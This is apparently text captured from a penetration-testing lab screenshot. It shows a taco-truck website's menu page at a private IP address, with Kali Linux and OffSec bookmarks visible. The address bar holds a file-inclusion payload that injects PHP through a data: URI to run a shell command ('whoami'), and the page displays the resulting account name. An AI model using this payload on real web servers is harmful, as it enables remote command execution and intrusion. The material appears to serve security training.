 Our Menu
192.168.209.10/menu.php?file=data:text/plain,<?php echo shell_exec("whoami") ?>
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nessus Essentials / Lo…
Tom's Taco Truck Home Menu Feedback Admin
Here's our current menu. Enjoy!
client251\admin